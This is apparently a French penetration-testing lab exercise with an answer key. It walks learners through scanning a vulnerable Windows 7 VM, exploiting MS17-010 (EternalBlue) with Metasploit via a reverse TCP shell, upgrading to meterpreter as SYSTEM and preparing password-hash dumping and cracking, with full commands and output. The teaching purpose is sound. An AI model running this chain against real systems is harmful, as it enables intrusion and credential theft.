

# ACTIVITÉ 3

# **REALISER UN TEST D'INTRUSION 3**

# **Compétences visées :**

- Scanner des ports des services avec nmap
- Analyser les résultats des scans et identifier les vulnérabilités
- Connaître les méthodes d'exploitation

# **Recommandations clés :**

- Le processus de test d'intrusion n'est pas un processus linéaire C'est un processus avec beaucoup d'essais et d'échecs
- Apprendre le fonctionnement de chaque service rencontré





# **CONSIGNES**

## 1. Pour le formateur :

- Il n'y pas une seule solution possible à chaque question
- Il faut orienter les apprenant en cas de blocage et donner des indices
- Les réponses ne doivent être présentes qu'à la fin du temps prévu pour chaque activité

## 2. Pour l'apprenant :

- L'intérêt de chaque activité est le processus de test d'intrusion et les techniques utilisées et pas forcément le résultat final
- Pour chaque question, se rappeler des étapes précédentes et de ce qui a été fait avant
- Prendre des notes durant l'activités

## 3. Conditions de réalisation :

- La VM Kali linux installée et à jour
- La VM vulnérable à télécharger sur le lien suivant :https://drive.google.com/file/d/1-H045gkMkItXAemzNypacML\_CSVvpzS8/view?usp=sharing
- Les VMs doivent être dans le même réseau NAT

## 4. Critères de réussite :

- Connaissance aisée des méthodes d'exploitation
- Exploitation maitrisée des vulnérabilités identifiées



## Étape 1 : scan et identification de vulnérabilités

Dans cette activité nous identifions et exploitons une vulnérabilité très connue sur les systèmes windows et qui était responsable des conséquences su ransomware wannacry. Pour exploiter cette vulnérabilité nous utiliserons uniquement Metasploit et nous verrons comment Metasploit peut être utilisé jusqu'à la phase des mouvements latéraux.

- 1. Quel est l'ip de la machine cible ?
- 2. Combien de ports sont ouverts avec un numéro de port inférieur à 1000 ?
- 3. A quoi cette machine est-elle vulnérable ? (Réponse sous forme de : ms??-???, ex : ms08-067).



## Étape 2 : exploitation des vulnérabilités

- 1. Démarrer Metasploit et Trouver le code d'exploitation que nous exécuterons sur la machine. Quel est le chemin complet du code ? (Ex : exploit/.....).
- 2. Afficher les options et définir la valeur requise. Quel est le nom de cette valeur ? (Toute en majuscule pour la soumission).
- 3. Habituellement, ce serait bien d'exécuter cet exploit tel quel ; cependant, dans un souci d'apprentissage, vous devez faire une dernière chose avant d'exploiter la cible. Saisissez la commande suivante et appuyez sur Entrée : **set payload windows/x64/shell/reverse\_tcp**
- 4. Cela fait, exécuter l'exploit !
- 5. Confirmer que l'exploit s'est exécuté correctement. Vous devrez peut-être appuyer sur Entrée pour que le shell DOS apparaisse. Envoyer le shell enarrière-plan avec (CTRL+Z). Si cela échoue, vous devrez peut-être redémarrer la machine virtuelle cible. Essayez de l'exécuter à nouveau avant un redémarrage de la cible.



## Étape 3 : élévation des privilèges

- 1. Si vous ne l'avez pas déjà fait, mettez en arrière-plan le shell précédemment obtenu (CTRL + Z). Recherchez en ligne comment convertir un shell en shell meterpreter dans metasploit. Quel est le nom du module de publication que nous utiliserons ? (Chemin exact, similaire à l'exploit que nous avons précédemment sélectionné)
- 2. Sélectionnez ceci (utilisez MODULE\_PATH). Afficher les options, quelle option devons-nous modifier ?
- 3. Définissez l'option requise, vous devrez peut-être répertorier toutes les sessions pour trouver votre cible ici.
- 4. Exécuter ! Si cela ne fonctionne pas, essayez de terminer l'exploit de la tâche précédente une fois de plus.
- 5. Une fois la conversion du shell meterpreter terminée, sélectionnez cette session à utiliser.
- 6. Vérifiez que nous avons escaladé vers NT AUTHORITY\SYSTEM. Exécutez getsystem pour le confirmer. N'hésitez pas à ouvrir un shell DOS via la commande 'shell' et lancez 'whoami'. Cela devrait rendre que nous sommes bien système. Arrière-plan de ce shell par la suite et sélectionnez notre session meterpreter pour l'utiliser à nouveau.



#### Étape 4 : mouvement latéral

- 1. Listez tous les processus en cours d'exécution via la commande 'ps'. Ce n'est pas parce que nous sommes SYSTEM que notre processus l'est. Trouver un processus vers le bas de cette liste qui s'exécute sur NT AUTHORITY\SYSTEM et notez l'identifiant du processus (colonne à l'extrême gauche).
- 2. Migrez vers ce processus à l'aide de la commande 'migrate PROCESS\_ID' où l'ID de processus est celui que vous venez d'écrire à l'étape précédente. Cela peut prendre plusieurs tentatives, les processus de migration n'étant pas très stables. Si cela échoue, vous devrez peut-être relancer le processus de conversion ou redémarrer la machine et recommencer. Si cela se produit, essayez un processus différent la prochaine fois.
- 3. Dans notre shell meterpreter élevé, exécutez la commande 'hashdump'. Cela nous permettra de récupérer les hashs de tous les mots de passe sur la machine tant que nous aurons les privilèges appropriés pour le faire. Quel est le nom de l'utilisateur non par défaut ?
- 4. Copiez ce hachage de mot de passe dans un fichier et recherchez comment le déchiffrer. Quel est le mot de passe cracké ?



### Étape 1 : scan et identification de vulnérabilités

Réponses

Quel est l'ip de la machine cible ?

192.168.100.13

(root@kali)-[/home/kali] arp-scan -l Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:e8:ab, IPv4: 192.168.100.7 Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.100.1 52:54:00:12:35:00 QEMU 192.168.100.2 52:54:00:12:35:00 QEMU 192.168.100.3 08:00:27:5e:e8:28 PCS Systemtechnik GmbH 192.168.100.13 08:00:27:d5:b2:6a PCS Systemtechnik GmbH

4 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.9.7: 256 hosts scanned in 1.977 seconds (129.49 hosts/sec). 4 responded

Combien de ports sont ouverts avec un numéro de port inférieur à 1024 ?

3 ports (135, 139, 445)

—(root@kali)-[/home/kali] —# nmap\_=T4 -sS -Pn -p1-1024 192.168.100.13

Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-28 08:19 EDT Nmap scan report for 192.168.100.13 Host is up (0.00048s latency). Not shown: 1021 closed tcp ports (reset) PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds MAC Address: 08:00:27:D5:B2:6A (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 1.74 seconds



## Étape 1 : scan et identification de vulnérabilités

#### Réponses

A quoi cette machine est-elle vulnérable ? (Réponse sous forme de : ms??-???, ex : ms08-067)

Un scan nmap détaillé nous donnera la version de chaque service : nmap -sC -sV -p 135,139,445 192.168.100.13

Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-28 08:21 EDT Nmap scan report for 192.168.100.13 Host is up (0.011s latency). PORT STATE SERVICE VERSION Microsoft Windows RPC 135/tcp open msrpc 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP) MAC Address: 08:00:27:D5:B2:6A (Oracle VirtualBox virtual NIC) Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: smb2-time: date: 2022-08-28T12:22:01 start\_date: 2022-08-28T19:16:06 smb2-security-mode: 2.1: Message signing enabled but not required clock-skew: mean: 1h39m59s, deviation: 2h53m12s, median: 0s nbstat: NetBIOS name: JON-PC, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:d5:b2:6a (Oracle VirtualBox virtual NIC) smb-security-mode: account used: guest authentication\_level: user challenge\_response: supported message\_signing: disabled (dangerous, but default) smb-os-discovery: OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1) OS CPE: cpe:/o:microsoft:windows\_7::sp1:professional Computer name: Jon-PC NetBIOS computer name: JON-PC\x00 Workgroup: WORKGROUP\x00 System time: 2022-08-28T07:22:01-05:00

Nous avons affaire à la version smb sur windows 7 qui est vulnérable au fameux exploit EternalBlue ms17\_10 https://www.rapid7.com/db/modules/exploit/windows/smb/ms17\_010\_eternalblue/



## Étape 2 : exploitation des vulnérabilités

#### Réponses

Démarrer Metasploit et Trouver le code d'exploitation que nous exécuterons sur la machine. Quel est le chemin complet du code ? (Ex : exploit/......)

Nous lançons msfconsole et cherchons ms17-0101 avec search ms17-010

| <u>msf6</u> > search ms17-010                                                                                |                          |                   |            |                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------|-------------------|------------|----------------------------------------------------------------------------------------------------|
| Matching Modules                                                                                             |                          |                   |            |                                                                                                    |
| <b>4</b> North                                                                                               |                          | Deals             | Charle     | Description                                                                                                    |
| # Name                                                                                                    | Disclosure Date          | Rank              | Спеск      |                                                                                                    |
| <pre>0 exploit/windows/smb/ms17_010_eternalblue 1 exploit/windows/smb/ms17_010_psexec 5 Code Execution</pre> | 2017-03-14<br>2017-03-14 | average<br>normal | Yes<br>Yes | MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption<br>MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Window |
| 2 auxiliary/admin/smb/ms17_010_command<br>s Command Execution                                                | 2017-03-14               | normal            | No         | MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Window                                                                   |
| <pre>3 auxiliary/scanner/smb/smb_ms17_010 4 exploit/windows/smb/smb_doublepulsar_rce</pre>                   | 2017-04-14               | normal<br>great   | No<br>Yes  | MS17-010 SMB RCE Detection<br>SMB DOUBLEPULSAR Remote Code Execution                                                                       |
| Interact with a module by name or index. For a                                                               | vample info 4. usa       | e 4 or use        | exploi     | t/windows/smb/smb_doublenulsar_rce                                                                                                    |

Après des tests et des échecs nous pouvons confirmer que c'est le code adapté à notre contexte est exploit/windows/smb/ms17\_010\_eternalblue



## Étape 2 : exploitation des vulnérabilités

#### Réponses

Afficher les options et définir la valeur requise. Quel est le nom de cette valeur ? (Toute en majuscule pour la soumission)

#### RHOSTS

| Name          | Current Setting | b/ms17_010<br>Required | Description                                                                                                    |
|---------------|-----------------|------------------------|----------------------------------------------------------------------------------------------------|
| RHOSTS        | 192.168.100.13  | yes                    | <br>The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit                                                       |
| RPORT         | 445             | yes                    | The target port (TCP)                                                                                                    |
| SMBDomain     |                 | no                     | (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, W indows Embedded Standard 7 target machines. |
| SMBPass       |                 | no                     | (Optional) The password for the specified username                                                                                                    |
| SMBUser       |                 | no                     | (Optional) The username to authenticate as                                                                                                    |
| VERIFY_ARCH   | true            | yes                    | Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windo ws Embedded Standard 7 target machines.     |
| VERIFY_TARGET | true            | yes                    | Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde                                             |

| EXITFUNC thread yes Exit technique (Accepted: '', seh, t     | thread, process, nor |
|--------------------------------------------------------------|----------------------|
| LHOST 192.168.100.7 yes The listen address (an interface may | y be specified)      |
| LPORT 4444 yes The listen port                               |                      |

132



## Étape 2 : exploitation des vulnérabilités

4444

yes

The listen port

LPORT

Réponses

Habituellement, ce serait bien d'exécuter cet exploit tel que l; cependant, dans un souci d'apprentissage, vous devez faire une dernière chose avant d'exploiter la cible. Saisir la commande suivante et appuyez sur Entrée : set payload windows/x64/shell/reverse\_tcp

| <pre>msf6 exploit( payload ⇒ wi msf6 exploit( msf6 exploit( Module option)</pre> | windows/smb/ms17_010<br>ndows/x64/shell/reve<br>windows/smb/ms17_010<br>windows/smb/ms17_010<br>ns (exploit/windows/s | _eternalblu<br>rse_tcp<br>_eternalblu<br>_eternalblu<br>smb/ms17_01 | ne) > set payload windows/x64/shell/reverse_tcp<br>ne) ><br>ne) > show options<br>0_eternalblue):                                                                                                    |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name                                                                             | Current Setting                                                                                                    | Required                                                            | Description                                                                                                    |
| RHOSTS<br>RPORT<br>SMBDomain                                                     | 192.168.100.13<br>445                                                                                                 | yes<br>yes<br>no                                                    | <br>The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit<br>The target port (TCP)<br>(Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, W |
| SMBPass<br>SMBUser                                                               |                                                                                                    | no<br>no                                                            | indows Embedded Standard 7 target machines.<br>(Optional) The password for the specified username<br>(Optional) The username to authenticate as                                                                                         |
| VERIFY_ARC                                                                       | .H true                                                                                                    | yes                                                                 | Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windo ws Embedded Standard 7 target machines.                                                                                      |
| VERIFY_TAF                                                                       | GET true                                                                                                    | yes                                                                 | Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde<br>d Standard 7 target machines.                                                                                             |
| Payload optic                                                                    | ons (windows/x64/shel                                                                                                 | l/reverse_                                                          | tcp):                                                                                                    |
| Name                                                                             | Current Setting Rec                                                                                                   | uired Deso                                                          | cription                                                                                                    |
| EXITFUNC<br>LHOST                                                                | thread yes<br>192.168.100.7 yes                                                                                       | Exit<br>The                                                         | t technique (Accepted: '', seh, thread, process, none)<br>listen address (an interface may be specified)                                                                                                    |



#### Étape 2 : exploitation des vulnérabilités

| <b>Keponses</b> | nses |
|-----------------|------|
|-----------------|------|

Cela fait, exécuter l'exploit !

msf6 exploit(windows/smb/ms17\_010\_eternalblue) > run

Started reverse TCP handler on 192.168.100.7:4444 192.168.100.13:445 - Using auxiliary/scanner/smb/smb\_ms17\_010 as check [+] 192.168.100.13:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit) [\*] 192.168.100.13:445 - Scanned 1 of 1 hosts (100% complete) [+] 192.168.100.13:445 - The target is vulnerable. [\*] 192.168.100.13:445 - Connecting to target for exploitation. [+] 192.168.100.13:445 - Connection established for exploitation. [+] 192.168.100.13:445 - Target OS selected valid for OS indicated by SMB reply [\*] 192.168.100.13:445 - CORE raw buffer dump (42 bytes) [\*] 192.168.100.13:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes [\*] 192.168.100.13:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv \* 192.168.100.13:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1 [+] 192.168.100.13:445 - Target arch selected valid for arch indicated by DCE/RPC reply [\*] 192.168.100.13:445 - Trying exploit with 12 Groom Allocations. [\*] 192.168.100.13:445 - Sending all but last fragment of exploit packet [\*] 192.168.100.13:445 - Starting non-paged pool grooming [+] 192.168.100.13:445 - Sending SMBv2 buffers [+] 192.168.100.13:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [\*] 192.168.100.13:445 - Sending final SMBv2 buffers. [\*] 192.168.100.13:445 - Sending last fragment of exploit packet! [\*] 192.168.100.13:445 - Receiving response from exploit packet [+] 192.168.100.13:445 - ETERNALBLUE overwrite completed successfully (0×C00000D)! [\*] 192.168.100.13:445 - Sending egg to corrupted connection. [\*] 192.168.100.13:445 - Triggering free of corrupted buffer. [\*] Sending stage (336 bytes) to 192.168.100.13 [★] Command shell session 1 opened (192.168.100.7:4444 → 192.168.100.13:49158 ) at 2022-08-28 08:47:35 -0400 

Shell Banner: Microsoft Windows [Version 6.1.7601]

C:\Windows\system32> C:\Windows\system32>



## Étape 2 : exploitation des vulnérabilités

#### Réponses

1. Confirmer que l'exploit s'est exécuté correctement. Vous devrez peut-être appuyer sur Entrée pour que le shell DOS apparaisse. Renvoyer le shell en arrière-plan avec (CTRL+Z). Si cela échoue, vous devrez peut-être redémarrer la machine virtuelle cible. Essayez de l'exécuter à nouveau avant un redémarrage de la cible.

C:\Windows\system32> C:\Windows\system32>^Z Background session 1? [y/N] y <u>msf6</u> exploit(windows/smb/ms17\_010\_eternalblue) >



#### Étape 3 : élévation des privilèges

#### Réponses

Si vous ne l'avez pas déjà fait, mettez en arrière-plan le shell précédemment obtenu (CTRL + Z). Recherchez en ligne comment convertir un shell en shell meterpreter dans metasploit. Quel est le nom du module de publication que nous utiliserons ? (Chemin exact, similaire à l'exploit que nous avons précédemment sélectionné)

Nous utilisons le module : post/multi/manage/shell\_to\_meterpreter

Sélectionnez ceci (utilisez MODULE\_PATH). Afficher les options, quelle option devons-nous modifier ?

#### SESSION

| <u>msf6</u> exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter<br>msf6 post(multi/manage/shell_to_meterpreter) > show options |                                                          |            |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|--|
| Module opti                                                                                                    | Module options (post/multi/manage/shell_to_meterpreter): |            |                                                                                                    |  |
| Name                                                                                                    | Current Setting                                          | Required   | Description                                                                                                    |  |
| HANDLER<br>LHOST                                                                                                    | true                                                     | yes<br>no  | Start an exploit/multi/handler to receive the connection<br>IP of host that will receive the connection from the payload (Will try to auto detect). |  |
| LPORT<br>SESSION                                                                                                    | 4433                                                     | yes<br>yes | Port for payload to connect to.<br>The session to run this module on                                                                                |  |



## Étape 3 : élévation des privilèges

#### Réponses

Définissez l'option requise, vous devrez peut-être répertorier toutes les sessions pour trouver votre cible ici.

| <u>msf6</u> post(                                  |                                                       |                                     | meter) > show options                                                                                                    |
|----------------------------------------------------|-------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
| Module opti                                        | ons (post/multi/m                                     | anage/shel                          | l_to_meterpreter):                                                                                                    |
| Name<br>——<br>HANDLER<br>LHOST<br>LPORT<br>SESSION | Current Setting<br>true<br>192.168.100.7<br>4433<br>1 | Required<br>yes<br>no<br>yes<br>yes | Description<br><br>Start an exploit/multi/handler to receive the connection<br>IP of host that will receive the connection from the payload (Will try to auto detect).<br>Port for payload to connect to.<br>The session to run this module on |

Exécuter ! Si cela ne fonctionne pas, essayez de terminer l'exploit de la tâche précédente une fois de plus.

| <pre>isf6 post(multi/manage/shell_to_meterpreter) &gt; run</pre> |
|------------------------------------------------------------------|
| *] Upgrading session ID: 1                                       |
| *] Starting exploit/multi/handler                                |
| *] Started reverse TCP handler on 192.168.100.7:4455             |
| Powershell is not installed on the target.                       |
| *] Command stager progress: 1.66% (1699/102108 bytes)            |
| *] Command stager progress: 3.33% (3398/102108 bytes)            |
| *] Command stager progress: 4.99% (5097/102108 bytes)            |
| *] Command stager progress: 6.66% (6796/102108 bytes)            |
| *] Command stager progress: 8.32% (8495/102108 bytes)            |
| *] Command stager progress: 9.98% (10194/102108 bytes)           |
| *] Command stager progress: 11.65% (11893/102108 bytes)          |
| *] Command stager progress: 13.31% (13592/102108 bytes)          |
| *] Command stager progress: 14.98% (15291/102108 bytes)          |
| *] Command stager progress: 16.64% (16990/102108 bytes)          |
|                                                                  |



## Étape 3 : élévation des privilèges

Réponses

Une fois la conversion du shell meterpreter terminée, sélectionnez cette session à utiliser.

Vérifiez que nous avons escaladé vers NT AUTHORITY\SYSTEM. Exécutez getsystem pour le confirmer. N'hésitez pas à ouvrir un shell DOS via la commande 'shell' et lancez 'whoami'. Cela devrait rendre que nous sommes bien système. Mettez en arrière-plan ce shell par la suite et sélectionnez notre session meterpreter pour l'utiliser à nouveau.

| <pre>meterpreter &gt; getsystem</pre>     |                      |
|-------------------------------------------|----------------------|
| <u>meterpreter</u> > shell                |                      |
| Process 1040 created.                     |                      |
| Channel 2 created.                        |                      |
| Microsoft Windows [Version 6.1.7601]      |                      |
| Copyright (c) 2009 Microsoft Corporation. | All rights reserved. |
|                                           |                      |
| C:\Windows\system32>whoami                |                      |
| whoami                                    |                      |
| nt authority\system                       |                      |
|                                           |                      |
| C:\Windows\system32> 2                    |                      |
| Background channel 2? [y/N] y             |                      |
| meterpreter >                             |                      |



## Étape 4 : mouvement latéral

#### Réponses

Listez tous les processus en cours d'exécution via la commande 'ps'. Ce n'est pas parce que nous sommes SYSTEM que notre processus l'est. Trouver un processus vers le bas de cette liste qui s'exécute sur NT AUTHORITY\SYSTEM et notez l'identifiant du processus (colonne à l'extrême gauche).

Nous choisissons le processus 724

| meterp | reter  | > ps             |      |         |                              |                                  |
|--------|--------|------------------|------|---------|------------------------------|----------------------------------|
| Proces | s List |                  |      |         |                              |                                  |
|        |        |                  |      |         |                              |                                  |
|        |        |                  |      |         |                              |                                  |
| PID    | PPID   | Name             | Arch | Session | User                         | Path                             |
|        |        | <br>[]           |      |         |                              |                                  |
| 0      | 0      | [System Process] |      |         |                              |                                  |
| 4      | 0      | System           | x64  | 0       |                              |                                  |
| 212    | 4      | smss.exe         | x64  | Ø       | NT AUTHORITY\SYSTEM          | \SystemRoot\System32\smss.exe    |
| 248    | 424    | svchost.exe      | x64  | 0       | NT AUTHORITY\NETWORK SERVICE |                                  |
| 280    | 272    | csrss.exe        | x64  | 0       | NT AUTHORITY\SYSTEM          | C:\Windows\system32\csrss.exe    |
| 328    | 272    | wininit.exe      | x64  | 0       | NT AUTHORITY\SYSTEM          | C:\Windows\system32\wininit.exe  |
| 340    | 320    | csrss.exe        | x64  | 1       | NT AUTHORITY\SYSTEM          | C:\Windows\system32\csrss.exe    |
